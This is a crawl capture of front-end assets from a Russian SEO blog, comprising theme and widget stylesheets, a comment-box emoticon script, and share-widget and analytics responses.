  text-decoration: none;
  font: bold 14px 'PT Sans', Arial, sans-serif;
  color: #555554;
}

.cancel_comment_fix {
  position: relative;
  top: 2px;
  padding-right: 5px;
  font-size: 20px;
}

form#commentform {
  position: relative;
  width: 100%;
  padding: 10px 0 0;
}

.comment-inputs {
  width: 30%;
  float: left;
  margin: 0 4% 0 0;
}

.comment-textarea {
  float: left;
  width: 66%;
  max-width: 66%;
}

.relative-input {
  position: relative;
  margin: 0 0 25px;
}

.comment-textarea {
  position: relative;
  margin: 0 0 20px;
}

.relative-input input[type="text"], .comment-textarea textarea {
  border: none;
  border-radius: 5px;
  background: #f6f6f6;
  box-shadow: inset 0px 1px 4px #999994;
  color: #6e6e6e;
}

.relative-input input[type="text"] {
  width: 85%;
  height: 30px;
  line-height: 30px;
  padding: 0 0 0 15%;
  font: normal 14px/30px 'PT Sans', Arial, sans-serif;
}
.relative-input input[type="text"]:focus,
.comment-textarea textarea:focus {
  outline: none;
}

.comment-textarea textarea {
  width: 96%;
  height: 125px;
  padding: 2%;
  font: normal 14px/18px 'PT Sans', Arial, sans-serif;
}

.com_rules {
  position: relative;
  width: 100%;
  margin: 0;
  font: normal 13px/18px 'PT Sans', Arial, sans-serif;
  color: #6e6e6e;
}

#author {background: #f6f6f6 url(images/com_author.png) no-repeat 6px 6px;}
#email {background: #f6f6f6 url(images/com_email.png) no-repeat 6px 6px;}
#url {background: #f6f6f6 url(images/com_url.png) no-repeat 6px 6px;}

.comment-textarea #submit {
  float: right;
  display: block;
  width: 140px;
  margin: 10px 0 0; 
  height: 34px;
  border: none;
  background: url(images/com_submit.png) no-repeat 0 0;
  text-align: center;
  text-shadow: 1px 1px 0 #333335;
  font: bold 16px/34px Arial, sans-serif;
  color: #fffffe;
  cursor: pointer;
}
.comment-textarea #submit:hover {background: url(images/com_submit.png) no-repeat 0 -34px;}

.subscribe-to-comments {
        position: absolute;
        height: 13px;
        left: 0;
        top: 200px;
        margin: 0;
        font-size: 13px;
        color: #444443;
}
input#subscribe { margin-top: -3px; }
#qips_smiles {margin-top: 5px; text-align: right;}


.button_x_b {
  margin-left:15px;
  border: 1px solid #ddd;
  border-radius: 5px;
  box-shadow: inset 0px 1px 0px rgba(255, 255, 255, 0.4), 0px 1px 2px #222;padding:0px 3px 0px 3px;
  font: bold 17px 'Trebuchet MS', Arial, Helvetica;
  color: #2573a2;
}
.button_x_b:hover {box-shadow: inset 0px 1px 0px rgba(255, 255, 255, 0.4), 1px 2px 2px #222;}

.div_x_b {
  display: block;
  width: 468px;
  height: 60px;
  padding: 5px;
  margin: 10px auto 15px;
  background-color: #2573a2;
  border: 1px solid #2573a3;
  border-radius: 10px;
  box-shadow: inset 0px 1px 0px rgba(255, 255, 255, 0.4), 0px 1px 2px #222;
  text-align: center;
  color: #fffffe;
}

.div_x_b_h2 {
  margin-bottom: 4px;
  font: bold 17px 'Trebuchet MS',Arial, Helvetica;
  color: #fffffe;
}

.div_x_b_h2 a {
  text-decoration: none;
  color: #fffffe;
}

.div_x_b_inp {
  width: 60%;
  padding: 6x 4px 4px 4px;
  font: 15px 'Trebuchet MS',Arial, Helvetica;
  color: silver;
}

.adsbygoogle {
  display: inline-block;
  width: 600px;
  height: 90px;
  margin: 0 0 15px -10px;
}

.adsbygoogle.bpost {
  display: block;
  width: 336px;
  height: 280px;
  margin: 0 auto 25px;
}

#banner5 {
  width: 240px;
  margin: -4px 0px -6px 6px;
}

.fixed {
  width: 255px;
  margin: 0 0 0 6px;
}

.contema {
  width: 240px;
  margin: -5px 0 24px 25px;
}

#banner3 {
  width: 290px;
  margin: 0 auto 15px;
}

#banner4 {
  width: 468px;
  height: 60px;
  margin: 15px auto 0;
}

#banner-single {
  width: 590px;
  margin: -11px 0px -1px 5px;
}

#banner2 {
  width: 468px;
  margin: 6px 0px 13px 56px;
}

.yandexrniz {
    margin: 0px 0px 20px 0px;
}

.b280 {
  margin: -22px 0px -8px 0px;
}

.execphpwidget ul li.li1, .execphpwidget ul li.li2  {list-style: none; margin-bottom: 10px;}


/* -----------Таблица-------------- */

table.ceny {
    border: 1px solid #ECEDEE; /* общая рамка вокруг таблицы */
    margin: 10px 0; /* отступ сверху и снизу от таблицы 10px, слева и справа 0 */
    width: 100%; /* ширина таблицы */
}
/* параметры для ячейек заголовков */
table.ceny th {
    background: #124D9C; /* цвет ячейки заголовка */
    border-right: 1px solid #ECEDEE; /* рамка справа от ячейки заголовка */
    color: #FFFFFF; /* цвет шрифта заголовка */
    font-size: 15px; /* размер шрифта заголовка */
    padding: 5px; /* внутренний отступ в заголовке */
    text-align: center; /* расположение текста по центру ячейки заголовка (центрирование) */
}
/* параметры для нечетных строк таблицы 1,3,5,7 и т.д. */
table.ceny tr:nth-child(odd) {
    background: #F2F7FD; /* цвет фона строки */
}
/* параметры только для первой ячейки в каждой из строк */
table.ceny td:nth-child(1) {
    text-align: left;
}
/* параметры для всех ячеек таблицы */
table.ceny td {
    border-bottom: 2px solid #ECEDEE; /* рамка снизу ячейки */
    border-right: 2px solid #ECEDEE; /* рамка справа ячейки */
    font-size: 14px; /* размер шрифта */
    padding: 12px; /* внутренний отступ в ячейки от края */
    vertical-align: middle; /* горизонтальное выравнивание */
    text-align: center; /* текст по центру */
}

.ceny span {
    font-size: 11px;
}

/* -----------Сойлер выпдающий-------------- */

.spoiler {
    overflow: hidden;
    margin-bottom: 20px;
    margin-top: 20px;
    border: 1px solid #dfdfdf;
    border-left: 2px solid #3965a8;
    box-shadow: 0 0 9px #D3E1F7 inset;
}
 
.title_h3 {
    cursor:pointer;
    font-size: 14px;
    background: #D3E1F7;
    margin: 0 -10px 0 -10px;
    padding: 10px;
    padding-left: 30px;
    -moz-box-shadow: 0 0 9px #D3E1F7 inset;
    box-shadow: 0 0 9px #D3E1F7 inset;
}
 
.closed .contents { display:none; }
.closed h3 { background: #bbbbbb; }
.contents { padding: 10px; } 
.linkfoot {
text-align: center;
}
.linkfoot .am-switch-btn {
display: block;
margin-top: 10px;
}
.aligncenter.linkfoot {
    text-align: center;
    margin: 10px 0px;
}

ul.cat_icons li {
    margin: 5px 0;
    font: normal 13px Arial, sans-serif;
    background-color: white;
    background: url(https://seoslim.ru/wp-content/uploads/2019/04/folder-menu.gif) no-repeat;
    background-position: 6px 4px;
    border-bottom: 1px solid #d2e4ed;
    line-height: 19px;
    padding: 2px 10px 2px 32px;
}

.soc_twi {
    float: left;
    width: 32px;
    margin: 10px 14px 14px 23px;
}

.soc_rss {
    float: left;
    width: 32px;
    margin: 10px 0 14px;
}

--- FILE ---
content_type: text/css
request_url: https://seoslim.ru/wp-content/plugins/tabber-widget/templates/basic-dark.css
body_size: 376
content:
/*
Name: Basic Dark
Class: tabber-widget-basic-dark

Notice: If the Class changes or the file is renamed, you must resave all widgets that use this template.
*/

/* Style Tabs */

.tabber-widget-basic-dark {
	color: #DDD;
	padding: 0 !important;
	margin: 0 !important;
}
.tabber-widget-basic-dark ul.tabber-widget-tabs {
	list-style-type: none;
	padding: 0 !important;
	margin: 0 !important;
	color #DDD;
}
.tabber-widget-basic-dark a {

}
.tabber-widget-basic-dark ul.tabber-widget-tabs li {
	float: left;
	width: 145px;
	height: 38px;
	list-style-type: none !important;
	padding: 0 !important;
	margin: 0 !important;
	border: none;
}
.tabber-widget-basic-dark ul.tabber-widget-tabs li:before {
	content: "" !important;
}
.tabber-widget-basic-dark ul.tabber-widget-tabs a {
	display: block;
	width: 125px;
	height: 38px;
	padding: 0 0 0 20px;
	background: url(/wp-content/themes/seoslim/images/tab_nonactiv.jpg) no-repeat;
	text-decoration: none !important;
	text-shadow: 1px 1px 0 #333335;
	font: normal 18px/38px Arial, sans-serif;
	color: #fffffe;
}
.tabber-widget-basic-dark ul.tabber-widget-tabs a:hover {
	background: url(/wp-content/themes/seoslim/images/tab_activ.jpg) no-repeat;
}
.tabber-widget-basic-dark ul.tabber-widget-tabs a.selected,
.tabber-widget-basic-dark ul.tabber-widget-tabs a.selected:hover {
	margin-bottom: 0;
	color: #fffffe;
	background: url(/wp-content/themes/seoslim/images/tab_activ.jpg) no-repeat;
	cursor: default;
}

.tabber-widget-basic-dark .tabber-widget-content {
	padding: 10px 6px 0;
	margin: 0;
	clear: both;
}

/* Style Content */

.tabber-widget-basic-dark .tabber-widget-content {
	text-align: left;
}
.tabber-widget-basic-dark .tabber-widget-content .tabber-widget-title {
	margin-top: 0;
}

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768954831125281
body_size: 398
content:
cb__utl_cb_share_1768954831125281('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1459496209&t=pageview&_s=1&dl=https%3A%2F%2Fseoslim.ru%2Fyandex-2%2Focenka-sajta-po-znakam-metkam-v-yandex.html&ul=en-us%40posix&dt=%D0%97%D0%BD%D0%B0%D0%BA%D0%B8%20%D0%BE%D1%82%20%D0%AF%D0%BD%D0%B4%D0%B5%D0%BA%D1%81%20-%20%D1%87%D1%82%D0%BE%20%D1%8D%D1%82%D0%BE%20%D1%82%D0%B0%D0%BA%D0%BE%D0%B5%20%D0%B8%20%D0%BA%D0%B0%D0%BA%D0%B8%D0%B5%20%D1%81%D0%B0%D0%B9%D1%82%D1%8B%20%D0%BF%D0%BE%D0%BB%D1%83%D1%87%D0%B0%D1%8E%D1%82%20%D0%BC%D0%B5%D1%82%D0%BA%D0%B8%20%D0%B2%20%D0%BF%D0%BE%D0%B8%D1%81%D0%BA%D0%BE%D0%B2%D0%BE%D0%B9%20%D0%B2%D1%8B%D0%B4%D0%B0%D1%87%D0%B5&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1813516771&gjid=355873631&cid=482620278.1768954830&tid=UA-28964854-1&_gid=1122973386.1768954830&_r=1&_slc=1&z=143115817
body_size: -449
content:
2,cG-PSC1RRX12T

--- FILE ---
content_type: application/x-javascript
request_url: https://seoslim.ru/wp-content/plugins/qipsmiles/qips-js.php
body_size: 708
content:


function qips_$(id) {
	return document.getElementById(id);
}

function qips_toggle(id) {
	elm = qips_$(id);
	if(elm.style.display == 'none') {
		elm.style.display = 'block';
	}
	else {
		elm.style.display = 'none';
	}
}

function qips_switch_innerHTML(id, innerHTML_1, innerHTML_2) {
	elm = qips_$(id);
	if(elm.innerHTML == innerHTML_1 || elm.innerHTML == '') {
		elm.innerHTML = innerHTML_2;
	}
	else {
		elm.innerHTML = innerHTML_1;
	}	
}

qips_$("qips_button_smiles").onclick = function ()  
{
	qips_toggle("qips_smiles_toggle_wrapper"); 
} 

function qips_code(qips_tag) {
	var aTag;
	aTag = ' ' + qips_tag + ' ';
	qips_insert(aTag);
}

function qips_insert(aTag)
{
	var input = qips_$('real_comment');
	input.focus();    
    
	if(typeof input.selectionStart != 'undefined') {
		var start = input.selectionStart;
		var end = input.selectionEnd;		
		
		var scrollTop = input.scrollTop;
		
		var insText = qips_rTrimString(input.value.substring(start, end));
		input.value = input.value.substr(0, start) + aTag + insText + qips_whitespace + input.value.substr(end);
        
		var pos;
		if (insText.length == 0) {
			pos = start + aTag.length;
		}
		else {
			pos = start + aTag.length + insText.length;
		}
		input.selectionStart = pos;
		input.selectionEnd = pos;
		input.scrollTop = scrollTop;
	}    
	else if(typeof document.selection != 'undefined') {
		var range = document.selection.createRange();
		var insText = qips_rTrimString(range.text);
		range.text = aTag + insText + qips_whitespace;
		
		range = document.selection.createRange();
		if (insText.length == 0) {
			range.move('character', 0);
		}
		else {
			range.moveStart('character', aTag.length + insText.length + qips_whitespace.length); 
		}
		range.select();
	}
}

function qips_rTrimString(myString) {
	qips_whitespace = '';
	var lastSign = myString.substring(myString.length-1);
	if( lastSign == ' ') {
		qips_whitespace = ' ';
		return myString.replace( /\s+$/g, "" );
	}
	else {
		return myString;	
	}
} 

var actualSize = 200;
function qips_resizeTextarea(size) {
	if((actualSize < 2000 && size > 0) || (actualSize >= 200 && size < 0)) {
		actualSize += size;
		qips_$("real-comment").style.height = actualSize + "px";
	}
}

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTM4Mzg5MyUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGc2Vvc2xpbS5ydSUyRnlhbmRleC0yJTJGb2NlbmthLXNhanRhLXBvLXpuYWthbS1tZXRrYW0tdi15YW5kZXguaHRtbCUyMiU3RCU1RA==&mode=0&callback=callback__utl_cb_share_1768954832903708
body_size: 298
content:
callback__utl_cb_share_1768954832903708([{
    "pid": "1383893",
    "subId": 0,
    "initialCounts": {"ok":1},
    "forceUpdate": ["ok","fb","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fseoslim.ru%2Fyandex-2%2Focenka-sajta-po-znakam-metkam-v-yandex.html",
    "urlWithToken": "https%3A%2F%2Fseoslim.ru%2Fyandex-2%2Focenka-sajta-po-znakam-metkam-v-yandex.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])